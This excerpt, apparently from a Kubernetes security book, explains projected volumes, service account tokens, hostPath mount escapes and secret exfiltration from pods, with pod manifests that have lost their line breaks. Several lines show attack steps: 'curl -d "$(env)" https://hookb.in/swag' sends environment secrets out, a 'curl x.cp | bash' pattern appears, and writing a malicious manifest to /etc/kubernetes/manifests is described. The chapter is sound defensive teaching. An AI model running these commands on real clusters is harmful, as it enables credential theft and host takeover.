Under the hood these plug-ins “propagate” the mounted volumes, which means sharing them between containers in a pod, or even propagating changes from inside the container back to the host. When the host’s filesystem reflects volumes mounted by the container, this is known as “bi-directional mount propagation.”
Projected Volumes
Kubernetes provides special volume types in addition to the standard Linux offerings.
These are used to mount data from the API server or kubelets into the pod. For example,
to project container or pod metadata into a volume.
Here is a simple example that projects Secret objects into a projected volume
for easy consumption by the test-projected-volume container, setting permissions
on the files it creates on the volume:
apiVersion:v1kind:Podmetadata:name:test-projected-volumespec:containers:-name:test-projected-volumeimage:busyboxargs:-sleep-"86400"volumeMounts:-name:all-in-onemountPath:"/projected-volume"readOnly:truevolumes:-name:all-in-oneprojected:sources:-secret:name:useritems:-key:userpath:my-group/my-usernamemode:511-secret:name:passitems:-key:passpath:my-group/my-usernamemode:511
Projected volumes take existing data from the same namespace as the pod, and make it more easily accessible inside the container. The volume types are listed in Table 6-1.
| Volume type | Description |
|---|---|
Secret |
Kubernetes API server Secret objects |
downwardAPI |
Configuration elements from a pod or its node’s configuration (e.g., metadata including labels and annotations, limits and requests, pod and host IPs, and service account and node names) |
ConfigMap |
Kubernetes API server ConfigMap objects |
serviceAccountToken |
Kubernetes API server serviceAccountToken |
This can also be used to change the location of a service account Secret,
using the TokenRequestProjection feature, which prevents kubectl and its
clients from auto-discovering the service account token. This obscurity—for example,
hiding files in different locations—should not be considered a security boundary,
but rather a simple way to make an attacker’s life more difficult:
apiVersion:v1kind:Podmetadata:name:sa-token-testspec:containers:-name:container-testimage:busyboxvolumeMounts:-name:token-volmountPath:"/service-account"readOnly:truevolumes:-name:token-volprojected:sources:-serviceAccountToken:audience:apiexpirationSeconds:3600path:token
Every volume mounted into a pod is of interest to an attacker. It could contain data that they want to steal or exfiltrate, including:
-
User data and passwords
-
Personally identifiable information
-
An application’s secret sauce
-
Anything that has financial value to its owner
Attacking Volumes
Stateless applications in containers do not persist data inside the container: they receive or request information from other services (applications, databases, or mounted filesystems). An attacker that controls a pod or container is effectively impersonating it, and can steal data from other services using the credentials mounted as Kubernetes Secrets.
The service account token mounted at /var/run/secrets/kubernetes.io/serviceaccount is the container’s identity:
bash-4.3# mount|grep secrets tmpfs on /var/run/secrets/kubernetes.io/serviceaccounttypetmpfs(ro,relatime)
By default a service account token is mounted into every pod instance of a deployment, which makes it a rather general form of identity. It may also be mounted into other pods and their replicas. GCP’s Workload Identity refers to this as a “workload identity pool,” which can be thought of as a role.
Because the attacker is in the pod, they can maliciously make mundane network requests, using the service account credentials to authorize with cloud IAM services. This can give access to SQL, hot and cold storage, machine images, backups, and other cloud storage systems.
The user running a container’s network-facing process should have least privilege permissions. A vulnerability in a container’s attack surface, which is usually its network-facing socket, gives an attacker initial control of only that process.
Escalating privilege inside a container may involve difficult exploits and hijinks for an adversary, setting yet another security botheration for attackers like Dread Pirate Hashjack, who may be more inclined to pivot to an easier target. Should they persist, they will be unable to penetrate further and must reside in the network for longer, perhaps increasing likelihood of detection.
In this example the pod has a mounted volume at /cache, which it is protected by discretionary access control (DAC) like all other Linux files.
Warning
Out-of-context symlink resolution in mounted filesystems is a common route for data exfiltration, as demonstrated
in the kubelet following symlinks as root in /var/log from the /logs server endpoint in this Hackerone bug bounty.
The hostMount in action:
# df Filesystem 1K-blocks Used Available Use% Mounted on overlay 98868448 5276296 93575768 5% / tmpfs 65536 0 65536 0% /dev tmpfs 7373144 0 7373144 0% /sys/fs/cgroup /dev/sda1 98868448 5276296 93575768 5% /cache
The filesystem mounted on the volume:
# ls -lap /cache/ total 16 drwxrwxrwx 4 root root 4096 Feb 25 21:48 ./ drwxr-xr-x 1 root root 4096 Feb 25 21:46 ../ drwxrwxrwx 2 app-user app-user 4096 Feb 25 21:48 .tmp/ drwxr-xr-x 2 root root 4096 Feb 25 21:47 hft/
Here the app user that owns the container’s main process can write temporary files (like processing artifacts) to the mount, but only read the data in the hft/ directory. If the compromised user could write to the hft/ directory they could poison the cache for other users of the volume. If the containers were executing files from the partition, a backdoor dropped on a shared volume allows an attacker to move between all users of the volume that execute it.
In this case root owns hft/ so this attack is not possible without further work by the attacker to become root inside the container.
Note
Containers generally execute only the applications bundled inside their image, to support the principles of determinism and container image scanning. Executing untrusted or unknown code, such as curl x.cp | bash is unwise. Similarly, a binary from a mounted volume or remote location should have its checksum validated before execution.
The security of the data relies on filesystem permissions. If the container maintainer hasn’t set up the filesystem or users correctly, there may be a way for an attacker to get to it. setuid binaries are a traditional route to escalate privilege, and shouldn’t be needed inside a container: privileged operations should be handled by init containers.
But what if the attacker can’t get into the target pod with the volume mounted? They may be able to mount a volume to a rogue pod with stolen service account credentials instead. In this scenario the attacker has permission to deploy to a namespace, and so admission controllers are the last line of defense against stolen credentials. Preventing rootful pods can help to maintain the security of shared volumes, as well as process and devices in the pod or mounted from the host or network.
Root access in a pod is the gateway to trouble. Many attacks can be prevented by dropping to an unprivileged user in a Dockerfile.
The Dangers of Host Mounts
As pointed out in an Aqua blog post from 2019:
Kubernetes has many moving parts, and sometimes combining them in certain ways can create unexpected security flaws. In this post you’ll see how a pod running as root and with a mount point to the node’s /var/log directory can expose the entire contents of its host filesystem to any user who has access to its logs.
A pod may mount a directory of a host’s filesystem into a container, for example /var/log. The use of a subdirectory does not prevent the container from moving outside of that directory. A symlink can reference anywhere on the same filesystem, so an attacker can explore any filesystem they have write access to using symlinks.
Container security systems will prevent this attack, but vanilla Kubernetes is still vulnerable.
The exploit in kube-pod-escape demonstrates how to escape to the host via writable hostPath mount at /var/log. With write access to the host an attacker can start a new pod by writing a malicious manifest to /etc/kubernetes/manifests/ to have the kubelet create it.
Other Secrets and Exfiltraing from Datastores
Pods have other forms of identity injected in, including SSH and GPG keys, Kerberos and Vault tokens, ephemeral credentials, and other sensitive information. These are exposed by the kubelet into the pod as filesystem mounts, or environment variables.
Environment variables are inherited, and visible to other processes owned by the same user. The env command dumps them easily and an attacker can exfiltrate them easily: curl -d "$(env)" https://hookb.in/swag.
Mounted files can still be exfiltrated with the same relative ease, but are made marginally more difficult to read by filesystem permissions. This may be less relevant with a single unprivileged user that must read all its own Secrets anyway, but becomes relevant in case of shared volumes among containers in a pod.
Admission control policy (see “Runtime Policies”,) can prevent host mounts entirely, or enforce read-only mount paths.
We will cover this topic in more detail in Chapter 7.
Conclusion
Volumes hold a digital business’s most valuable asset: data. It can fetch a handsome ransom. You should prevent Captain Hashjack from accessing data using stolen credentials by using hardened build and deployment patterns. Assuming that everything will be compromised, using workload identity to scope cloud integrations to the pod, and assigning limited cloud access to dedicated service accounts, make an attacker’s life more difficult.
Encrypting data at rest (in etcd and in the context of the pods consuming it)
protects it from attackers, and of course your pods that face the network and mount valuable
data are the highest impact targets to compromise.